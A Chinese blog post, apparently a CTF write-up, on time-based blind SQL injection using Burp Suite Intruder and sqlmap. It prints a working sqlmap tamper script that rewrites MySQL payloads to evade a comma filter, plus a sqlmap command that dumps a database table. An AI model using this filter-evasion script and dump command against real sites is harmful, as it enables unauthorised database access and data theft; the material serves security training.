标签:on() -- blog 过程 use http article headers from
这里提一下 burp怎么判断超时
Options->Connections->Tiimeouts->Normal这一空 改成你想要的超时时间(默认为120秒)。


在进行Intruder攻击时,如果连接超时,则状态码和length一栏为空。由此可以判断连接是否超时。

需要注意的是:在开始Intruder攻击前,需要把Intruder->Options->Request Engine->Number of threads的线程数改成1,否则将导致前一个请求的延时造成后一个请求延时,这就使判断不正确了。
需要注意的地方:
在Proxy->Intercept->Raw修改数据包内容时:当这个请求没有POST参数,要求最后空两行,否则数据包将发送不成功;当这个请求有POST参数,要求headers与POST参数之间空一行。

建议在Proxy->Intercept->headers一栏里修改请求包的Headers。
在开始Intruder攻击前,Intruder->Payloads->Payload Encoding的URL-encode these characters的勾要去掉,即不让BurpSuite对payload进行URL编码。
BurpSuite Intruder的Attack Type
本次time-based注入需要选择Cluster bome这个Attack Type
使用的语句和前面盲注脚本的payload大同小异 ,不再贴过程。
 、
、
但是有过滤 直接梭哈不了 得上脚本
因为本题目 过滤了逗号 我们需要使用from for这样的形式来判断长度
如下 编写tamper脚本
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
pass
def tamper(payload, **kwargs):
"""
Replaces some instances with something whthout comma
Requirement:
* MySQL
Tested against:
* MySQL 5.0
>>> tamper(‘ISNULL(TIMESTAMPADD(MINUTE,7061,NULL))‘)
‘ISNULL(NULL)‘
>>> tamper(‘MID(VERSION(), 2, 1)‘)
‘MID(VERSION() FROM 2 FOR 1)‘
>>> tamper(‘IF(26=26,0,5)‘)
‘CASE WHEN 26=26 THEN 0 ELSE 5 END‘
>>> tamper(‘IFNULL(NULL,0x20)‘)
‘CASE WHEN NULL=NULL THEN 0x20 ELSE NULL END‘
>>> tamper(‘LIMIT 2, 3‘)
‘LIMIT 3 OFFSET 2‘
"""
def commalessif(payload):
if payload and payload.find("IF") > -1:
while payload.find("IF(") > -1:
index = payload.find("IF(")
depth = 1
comma1, comma2, end = None, None, None
for i in xrange(index + len("IF("), len(payload)):
if depth == 1 and payload[i] == ‘,‘ and not comma1:
comma1 = i
elif depth == 1 and payload[i] == ‘,‘ and comma1:
comma2 = i
elif depth == 1 and payload[i] == ‘)‘:
end = i
break
elif payload[i] == ‘(‘:
depth += 1
elif payload[i] == ‘)‘:
depth -= 1
if comma1 and comma2 and end:
_ = payload[index + len("IF("):comma1]
__ = payload[comma1 + 1:comma2]
___ = payload[comma2 + 1:end]
newVal = "CASE WHEN %s THEN %s ELSE %s END" % (_, __, ___)
payload = payload[:index] + newVal + payload[end + 1:]
else:
break
return payload
def commalessifnull(payload):
if payload and payload.find("IFNULL") > -1:
while payload.find("IFNULL(") > -1:
index = payload.find("IFNULL(")
depth = 1
comma, end = None, None
for i in xrange(index + len("IFNULL("), len(payload)):
if depth == 1 and payload[i] == ‘,‘:
comma = i
elif depth == 1 and payload[i] == ‘)‘:
end = i
break
elif payload[i] == ‘(‘:
depth += 1
elif payload[i] == ‘)‘:
depth -= 1
if comma and end:
_ = payload[index + len("IFNULL("):comma]
__ = payload[comma + 1:end].lstrip()
newVal = "CASE WHEN %s=NULL THEN %s ELSE %s END" % (_, __, _)
payload = payload[:index] + newVal + payload[end + 1:]
else:
break
return payload
retVal = payload
if payload:
retVal = re.sub(r‘(?i)TIMESTAMPADD\(\w+,\d+,NULL\)‘, ‘NULL‘, retVal)
retVal = re.sub(r‘(?i)MID\((.+?)\s*,\s*(\d+)\s*\,\s*(\d+)\s*\)‘, ‘MID(\g<1> FROM \g<2> FOR \g<3>)‘, retVal)
retVal = commalessif(retVal)
retVal = commalessifnull(retVal)
retVal = re.sub(r‘(?i)LIMIT\s*(\d+),\s*(\d+)‘, ‘LIMIT \g<2> OFFSET \g<1>‘, retVal)
return retVal
运行
sqlmap.py -r 1.txt --level=3 --skip="user-agent,referer" -v 3 --tamper=comma -D web4 -T flag -C flag --dump

参考:
https://blog.csdn.net/xiaorouji/article/details/80465683
https://www.cnblogs.com/jielun/p/10941501.html
https://www.jianshu.com/p/5d34b3722128
标签:on() -- blog 过程 use http article headers from
原文地址:https://www.cnblogs.com/-qing-/p/11072848.html